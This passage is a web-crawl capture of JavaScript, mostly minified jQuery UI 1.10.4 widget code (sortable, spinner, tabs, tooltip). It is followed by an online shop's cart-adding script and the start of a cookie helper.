10)||0),left:a.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),
10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var a,e,c;e=this.options;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if("document"===e.containment||"window"===e.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"===e.containment?document:window).width()-this.helperProportions.width-
this.margins.left,(b("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];/^(document|window|parent)$/.test(e.containment)||(a=b(e.containment)[0],e=b(e.containment).offset(),c="hidden"!==b(a).css("overflow"),this.containment=[e.left+(parseInt(b(a).css("borderLeftWidth"),10)||0)+(parseInt(b(a).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(b(a).css("borderTopWidth"),10)||0)+(parseInt(b(a).css("paddingTop"),
10)||0)-this.margins.top,e.left+(c?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(b(a).css("borderLeftWidth"),10)||0)-(parseInt(b(a).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(c?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(b(a).css("borderTopWidth"),10)||0)-(parseInt(b(a).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(a,e){e||(e=this.position);var c="absolute"===
a?1:-1,d="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(d[0].tagName);return{top:e.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:d.scrollTop())*c,left:e.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:d.scrollLeft())*c}},_generatePosition:function(a){var e,
c,d=this.options;c=a.pageX;e=a.pageY;var f="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,g=/(html|body)/i.test(f[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());this.originalPosition&&(this.containment&&(a.pageX-this.offset.click.left<this.containment[0]&&(c=this.containment[0]+
this.offset.click.left),a.pageY-this.offset.click.top<this.containment[1]&&(e=this.containment[1]+this.offset.click.top),a.pageX-this.offset.click.left>this.containment[2]&&(c=this.containment[2]+this.offset.click.left),a.pageY-this.offset.click.top>this.containment[3]&&(e=this.containment[3]+this.offset.click.top)),d.grid&&(e=this.originalPageY+Math.round((e-this.originalPageY)/d.grid[1])*d.grid[1],e=this.containment?e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?
e:e-this.offset.click.top>=this.containment[1]?e-d.grid[1]:e+d.grid[1]:e,c=this.originalPageX+Math.round((c-this.originalPageX)/d.grid[0])*d.grid[0],c=this.containment?c-this.offset.click.left>=this.containment[0]&&c-this.offset.click.left<=this.containment[2]?c:c-this.offset.click.left>=this.containment[0]?c-d.grid[0]:c+d.grid[0]:c));return{top:e-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():g?0:f.scrollTop()),left:c-
this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():g?0:f.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling);var f=this.counter=this.counter?++this.counter:1;this._delay(function(){f===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){function c(a,b,c){return function(e){c._trigger(a,
e,b._uiHash(b))}}this.reverting=!1;var d,f=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(d in this._storedCSS)if("auto"===this._storedCSS[d]||"static"===this._storedCSS[d])this._storedCSS[d]="";this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!b&&f.push(function(a){this._trigger("receive",a,this._uiHash(this.fromOutside))});
!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||f.push(function(a){this._trigger("update",a,this._uiHash())});this===this.currentContainer||b||(f.push(function(a){this._trigger("remove",a,this._uiHash())}),f.push(function(a){return function(b){a._trigger("receive",b,this._uiHash(this))}}.call(this,this.currentContainer)),f.push(function(a){return function(b){a._trigger("update",b,this._uiHash(this))}}.call(this,
this.currentContainer)));for(d=this.containers.length-1;0<=d;d--)b||f.push(c("deactivate",this,this.containers[d])),this.containers[d].containerCache.over&&(f.push(c("out",this,this.containers[d])),this.containers[d].containerCache.over=0);this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove());this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);
this.dragging=!1;if(this.cancelHelperRemoval){if(!b){this._trigger("beforeStop",a,this._uiHash());for(d=0;d<f.length;d++)f[d].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1}b||this._trigger("beforeStop",a,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null;if(!b){for(d=0;d<f.length;d++)f[d].call(this,a);this._trigger("stop",a,this._uiHash())}this.fromOutside=!1;return!0},
_trigger:function(){!1===b.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(a){var e=a||this;return{helper:e.helper,placeholder:e.placeholder||b([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:a?a.element:null}}})})(jQuery);
(function(b){function r(b){return function(){var f=this.element.val();b.apply(this,arguments);this._refresh();f!==this.element.val()&&this._trigger("change")}}b.widget("ui.spinner",{version:"1.10.4",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);
this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var d={},f=this.element;b.each(["min","max","step"],function(a,b){var c=f.attr(b);void 0!==c&&c.length&&(d[b]=c)});return d},_events:{keydown:function(b){this._start(b)&&this._keydown(b)&&b.preventDefault()},
keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(b){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",b))},mousewheel:function(b,f){if(f){if(!this.spinning&&!this._start(b))return!1;this._spin((0<f?1:-1)*this.options.step,b);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(b)},100);b.preventDefault()}},"mousedown .ui-spinner-button":function(d){function f(){this.element[0]!==
this.document[0].activeElement&&(this.element.focus(),this.previous=a,this._delay(function(){this.previous=a}))}var a;a=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();d.preventDefault();f.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;f.call(this)});!1!==this._start(d)&&this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(d){if(b(d.currentTarget).hasClass("ui-state-active")){if(!1===
this._start(d))return!1;this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)}},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var b=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton");this.buttons=b.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all");this.buttons.height()>Math.ceil(.5*b.height())&&0<b.height()&&
b.height(b.height());this.options.disabled&&this.disable()},_keydown:function(d){var f=this.options,a=b.ui.keyCode;switch(d.keyCode){case a.UP:return this._repeat(null,1,d),!0;case a.DOWN:return this._repeat(null,-1,d),!0;case a.PAGE_UP:return this._repeat(null,f.page,d),!0;case a.PAGE_DOWN:return this._repeat(null,-f.page,d),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+
this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(b){if(!this.spinning&&!1===this._trigger("start",b))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(b,f,a){b=b||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,f,a)},b);this._spin(f*this.options.step,a)},_spin:function(b,f){var a=this.value()||0;this.counter||
(this.counter=1);a=this._adjustValue(a+b*this._increment(this.counter));this.spinning&&!1===this._trigger("spin",f,{value:a})||(this._value(a),this.counter++)},_increment:function(d){var f=this.options.incremental;return f?b.isFunction(f)?f(d):Math.floor(d*d*d/5E4-d*d/500+17*d/200+1):1},_precision:function(){var b=this._precisionOf(this.options.step);null!==this.options.min&&(b=Math.max(b,this._precisionOf(this.options.min)));return b},_precisionOf:function(b){b=b.toString();var f=b.indexOf(".");
return-1===f?0:b.length-f-1},_adjustValue:function(b){var f,a=this.options;f=null!==a.min?a.min:0;b=Math.round((b-f)/a.step)*a.step;b=f+b;b=parseFloat(b.toFixed(this._precision()));return null!==a.max&&b>a.max?a.max:null!==a.min&&b<a.min?a.min:b},_stop:function(b){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",b))},_setOption:function(b,f){if("culture"===b||"numberFormat"===b){var a=this._parse(this.element.val());this.options[b]=
f;this.element.val(this._format(a))}else"max"!==b&&"min"!==b&&"step"!==b||"string"!==typeof f||(f=this._parse(f)),"icons"===b&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(f.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(f.down)),this._super(b,f),"disabled"===b&&(f?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:r(function(b){this._super(b);
this._value(this.element.val())}),_parse:function(b){"string"===typeof b&&""!==b&&(b=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(b,10,this.options.culture):+b);return""===b||isNaN(b)?null:b},_format:function(b){return""===b?"":window.Globalize&&this.options.numberFormat?Globalize.format(b,this.options.numberFormat,this.options.culture):b},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},
_value:function(b,f){var a;""!==b&&(a=this._parse(b),null!==a&&(f||(a=this._adjustValue(a)),b=this._format(a)));this.element.val(b);this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:r(function(b){this._stepUp(b)}),_stepUp:function(b){this._start()&&(this._spin((b||1)*this.options.step),
this._stop())},stepDown:r(function(b){this._stepDown(b)}),_stepDown:function(b){this._start()&&(this._spin((b||1)*-this.options.step),this._stop())},pageUp:r(function(b){this._stepUp((b||1)*this.options.page)}),pageDown:r(function(b){this._stepDown((b||1)*this.options.page)}),value:function(b){if(!arguments.length)return this._parse(this.element.val());r(this._value).call(this,b)},widget:function(){return this.uiSpinner}})})(jQuery);
(function(b,r){function d(b){b=b.cloneNode(!1);return 1<b.hash.length&&decodeURIComponent(b.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var f=0,a=/#.*$/;b.widget("ui.tabs",{version:"1.10.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var a=this,c=this.options;this.running=!1;this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",
c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(a){b(this).is(".ui-state-disabled")&&a.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){b(this).closest("li").is(".ui-state-disabled")&&this.blur()});this._processTabs();c.active=this._initialActive();b.isArray(c.disabled)&&(c.disabled=b.unique(c.disabled.concat(b.map(this.tabs.filter(".ui-state-disabled"),function(b){return a.tabs.index(b)}))).sort());this.active=!1!==this.options.active&&
this.anchors.length?this._findActive(c.active):b();this._refresh();this.active.length&&this.load(c.active)},_initialActive:function(){var a=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);null===a&&(d&&this.tabs.each(function(c,f){if(b(f).attr("aria-controls")===d)return a=c,!1}),null===a&&(a=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null===a||-1===a)&&(a=this.tabs.length?0:!1);!1!==a&&(a=this.tabs.index(this.tabs.eq(a)),-1===a&&(a=c?!1:0));!c&&!1===a&&this.anchors.length&&
(a=0);return a},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):b()}},_tabKeydown:function(a){var c=b(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),f=!0;if(!this._handlePageNav(a)){switch(a.keyCode){case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:d++;break;case b.ui.keyCode.UP:case b.ui.keyCode.LEFT:f=!1;d--;break;case b.ui.keyCode.END:d=this.anchors.length-1;break;case b.ui.keyCode.HOME:d=0;break;case b.ui.keyCode.SPACE:a.preventDefault();
clearTimeout(this.activating);this._activate(d);return;case b.ui.keyCode.ENTER:a.preventDefault();clearTimeout(this.activating);this._activate(d===this.options.active?!1:d);return;default:return}a.preventDefault();clearTimeout(this.activating);d=this._focusNextTab(d,f);a.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(a){!this._handlePageNav(a)&&a.ctrlKey&&a.keyCode===
b.ui.keyCode.UP&&(a.preventDefault(),this.active.focus())},_handlePageNav:function(a){if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(a,c){function d(){a>f&&(a=0);0>a&&(a=f);return a}for(var f=this.tabs.length-1;-1!==b.inArray(d(),this.options.disabled);)a=c?a+1:a-1;return a},_focusNextTab:function(a,
b){a=this._findNextTab(a,b);this.tabs.eq(a).focus();return a},_setOption:function(a,b){"active"===a?this._activate(b):"disabled"===a?this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||!1!==this.options.active||this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+ ++f},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,
"\\$&"):""},refresh:function(){var a=this.options,c=this.tablist.children(":has(a[href])");a.disabled=b.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)});this._processTabs();!1!==a.active&&this.anchors.length?this.active.length&&!b.contains(this.tablist[0],this.active[0])?this.tabs.length===a.disabled.length?(a.active=!1,this.active=b()):this._activate(this._findNextTab(Math.max(0,a.active-1),!1)):a.active=this.tabs.index(this.active):(a.active=!1,this.active=b());this._refresh()},
_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"});this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true",
"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var a=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist");this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1});this.anchors=this.tabs.map(function(){return b("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1});this.panels=
b();this.anchors.each(function(c,f){var l,g,k,m=b(f).uniqueId().attr("id"),n=b(f).closest("li"),q=n.attr("aria-controls");d(f)?(l=f.hash,g=a.element.find(a._sanitizeSelector(l))):(k=a._tabId(n),l="#"+k,g=a.element.find(l),g.length||(g=a._createPanel(k),g.insertAfter(a.panels[c-1]||a.tablist)),g.attr("aria-live","polite"));g.length&&(a.panels=a.panels.add(g));q&&n.data("ui-tabs-aria-controls",q);n.attr({"aria-controls":l.substring(1),"aria-labelledby":m});g.attr("aria-labelledby",m)});this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role",
"tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(a){return b("<div>").attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(a){b.isArray(a)&&(a.length?a.length===this.anchors.length&&(a=!0):a=!1);for(var c=0,d;d=this.tabs[c];c++)!0===a||-1!==b.inArray(c,a)?b(d).addClass("ui-state-disabled").attr("aria-disabled","true"):b(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");
this.options.disabled=a},_setupEvents:function(a){var c={click:function(a){a.preventDefault()}};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,c);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(a){var c,d=this.element.parent();"fill"===a?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),
this.element.siblings(":visible").each(function(){var a=b(this),d=a.css("position");"absolute"!==d&&"fixed"!==d&&(c-=a.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=b(this).outerHeight(!0)}),this.panels.each(function(){b(this).height(Math.max(0,c-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===a&&(c=0,this.panels.each(function(){c=Math.max(c,b(this).height("").height())}).height(c))},_eventHandler:function(a){var c=this.options,d=this.active,
f=b(a.currentTarget).closest("li"),g=f[0]===d[0],k=g&&c.collapsible,m=k?b():this._getPanelForTab(f),n=d.length?this._getPanelForTab(d):b(),d={oldTab:d,oldPanel:n,newTab:k?b():f,newPanel:m};a.preventDefault();f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||!1===this._trigger("beforeActivate",a,d)||(c.active=k?!1:this.tabs.index(f),this.active=g?b():f,this.xhr&&this.xhr.abort(),n.length||m.length||b.error("jQuery UI Tabs: Mismatching fragment identifier."),
m.length&&this.load(this.tabs.index(f),a),this._toggle(a,d))},_toggle:function(a,c){function d(){g.running=!1;g._trigger("activate",a,c)}function f(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active");k.length&&g.options.show?g._show(k,g.options.show,d):(k.show(),d())}var g=this,k=c.newPanel,m=c.oldPanel;this.running=!0;m.length&&this.options.hide?this._hide(m,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");f()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),
m.hide(),f());m.attr({"aria-expanded":"false","aria-hidden":"true"});c.oldTab.attr("aria-selected","false");k.length&&m.length?c.oldTab.attr("tabIndex",-1):k.length&&this.tabs.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);k.attr({"aria-expanded":"true","aria-hidden":"false"});c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(a){a=this._findActive(a);a[0]!==this.active[0]&&(a.length||(a=this.active),a=a.find(".ui-tabs-anchor")[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return!1===a?b():this.tabs.eq(a)},_getIndex:function(a){"string"===typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']")));return a},_destroy:function(){this.xhr&&this.xhr.abort();this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();
this.tabs.add(this.panels).each(function(){b.data(this,"ui-tabs-destroy")?b(this).remove():b(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")});this.tabs.each(function(){var a=b(this),c=a.data("ui-tabs-aria-controls");
c?a.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):a.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(a){var c=this.options.disabled;!1!==c&&(a===r?c=!1:(a=this._getIndex(a),c=b.isArray(c)?b.map(c,function(b){return b!==a?b:null}):b.map(this.tabs,function(b,c){return c!==a?c:null})),this._setupDisabled(c))},disable:function(a){var c=this.options.disabled;if(!0!==c){if(a===r)c=!0;else{a=this._getIndex(a);
if(-1!==b.inArray(a,c))return;c=b.isArray(c)?b.merge([a],c).sort():[a]}this._setupDisabled(c)}},load:function(a,c){a=this._getIndex(a);var f=this,l=this.tabs.eq(a),g=l.find(".ui-tabs-anchor"),k=this._getPanelForTab(l),m={tab:l,panel:k};d(g[0])||(this.xhr=b.ajax(this._ajaxSettings(g,c,m)))&&"canceled"!==this.xhr.statusText&&(l.addClass("ui-tabs-loading"),k.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){k.html(a);f._trigger("load",c,m)},1)}).complete(function(a,b){setTimeout(function(){"abort"===
b&&f.panels.stop(!1,!0);l.removeClass("ui-tabs-loading");k.removeAttr("aria-busy");a===f.xhr&&delete f.xhr},1)}))},_ajaxSettings:function(a,c,d){var f=this;return{url:a.attr("href"),beforeSend:function(a,e){return f._trigger("beforeLoad",c,b.extend({jqXHR:a,ajaxSettings:e},d))}}},_getPanelForTab:function(a){a=b(a).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+a))}})})(jQuery);
(function(b){function r(a,d){var c=(a.attr("aria-describedby")||"").split(/\s+/);c.push(d);a.data("ui-tooltip-id",d).attr("aria-describedby",b.trim(c.join(" ")))}function d(a){var d=a.data("ui-tooltip-id"),c=(a.attr("aria-describedby")||"").split(/\s+/),d=b.inArray(d,c);-1!==d&&c.splice(d,1);a.removeData("ui-tooltip-id");(c=b.trim(c.join(" ")))?a.attr("aria-describedby",c):a.removeAttr("aria-describedby")}var f=0;b.widget("ui.tooltip",{version:"1.10.4",options:{content:function(){var a=b(this).attr("title")||
"";return b("<a>").text(a).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.options.disabled&&this._disable()},_setOption:function(a,d){var c=this;"disabled"===a?(this[d?"_disable":"_enable"](),this.options[a]=d):(this._super(a,d),"content"===a&&b.each(this.tooltips,function(a,
b){c._updateContent(b)}))},_disable:function(){var a=this;b.each(this.tooltips,function(d,c){var f=b.Event("blur");f.target=f.currentTarget=c[0];a.close(f,!0)});this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.is("[title]")&&a.data("ui-tooltip-title",a.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.data("ui-tooltip-title")&&a.attr("title",a.data("ui-tooltip-title"))})},open:function(a){var d=
this,c=b(a?a.target:this.element).closest(this.options.items);c.length&&!c.data("ui-tooltip-id")&&(c.attr("title")&&c.data("ui-tooltip-title",c.attr("title")),c.data("ui-tooltip-open",!0),a&&"mouseover"===a.type&&c.parents().each(function(){var a=b(this),c;a.data("ui-tooltip-open")&&(c=b.Event("blur"),c.target=c.currentTarget=this,d.close(c,!0));a.attr("title")&&(a.uniqueId(),d.parents[this.id]={element:this,title:a.attr("title")},a.attr("title",""))}),this._updateContent(c,a))},_updateContent:function(a,
b){var c;c=this.options.content;var d=this,f=b?b.type:null;if("string"===typeof c)return this._open(b,a,c);(c=c.call(a[0],function(c){a.data("ui-tooltip-open")&&d._delay(function(){b&&(b.type=f);this._open(b,a,c)})}))&&this._open(b,a,c)},_open:function(a,d,c){function f(a){k.of=a;l.is(":hidden")||l.position(k)}var l,g,k=b.extend({},this.options.position);c&&(l=this._find(d),l.length?l.find(".ui-tooltip-content").html(c):(d.is("[title]")&&(a&&"mouseover"===a.type?d.attr("title",""):d.removeAttr("title")),
l=this._tooltip(d),r(d,l.attr("id")),l.find(".ui-tooltip-content").html(c),this.options.track&&a&&/^mouse/.test(a.type)?(this._on(this.document,{mousemove:f}),f(a)):l.position(b.extend({of:d},this.options.position)),l.hide(),this._show(l,this.options.show),this.options.show&&this.options.show.delay&&(g=this.delayedShow=setInterval(function(){l.is(":visible")&&(f(k.of),clearInterval(g))},b.fx.interval)),this._trigger("open",a,{tooltip:l}),c={keyup:function(a){a.keyCode===b.ui.keyCode.ESCAPE&&(a=b.Event(a),
a.currentTarget=d[0],this.close(a,!0))},remove:function(){this._removeTooltip(l)}},a&&"mouseover"!==a.type||(c.mouseleave="close"),a&&"focusin"!==a.type||(c.focusout="close"),this._on(!0,d,c)))},close:function(a){var e=this,c=b(a?a.currentTarget:this.element),f=this._find(c);this.closing||(clearInterval(this.delayedShow),c.data("ui-tooltip-title")&&c.attr("title",c.data("ui-tooltip-title")),d(c),f.stop(!0),this._hide(f,this.options.hide,function(){e._removeTooltip(b(this))}),c.removeData("ui-tooltip-open"),
this._off(c,"mouseleave focusout keyup"),c[0]!==this.element[0]&&this._off(c,"remove"),this._off(this.document,"mousemove"),a&&"mouseleave"===a.type&&b.each(this.parents,function(a,c){b(c.element).attr("title",c.title);delete e.parents[a]}),this.closing=!0,this._trigger("close",a,{tooltip:f}),this.closing=!1)},_tooltip:function(a){var d="ui-tooltip-"+f++,c=b("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||""));b("<div>").addClass("ui-tooltip-content").appendTo(c);
c.appendTo(this.document[0].body);this.tooltips[d]=a;return c},_find:function(a){return(a=a.data("ui-tooltip-id"))?b("#"+a):b()},_removeTooltip:function(a){a.remove();delete this.tooltips[a.attr("id")]},_destroy:function(){var a=this;b.each(this.tooltips,function(d,c){var f=b.Event("blur");f.target=f.currentTarget=c[0];a.close(f,!0);b("#"+d).remove();c.data("ui-tooltip-title")&&(c.attr("title",c.data("ui-tooltip-title")),c.removeData("ui-tooltip-title"))})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/action.js
body_size: 230
content:
function add2basketQty(id) {

    $.ajax({
        url: "/bitrix/partials/cart.php",
        type: "POST",
        dataType: 'html',
        data: "action=add2basket&id=" + id + "&qty=1",
        success: function (data) {
            response = $.parseJSON(data);

            $.ajax({
                url: "/catalog/cart-upd.php",
                type: "GET",
                dataType: 'html',
                data: "qty=" + response.qty,
                success: function (data) {
                    $(".js-mini-cart").html(data);

                    $.fancybox.open([
                        {
                            type: 'ajax',
                            href : '/catalog/cart-alert.php?ID='+id,
                        }
                    ]);
                }
            });
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://go-tehnika.ru/js/mx665_script.js?ver=92740
body_size: 3839
content:
function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
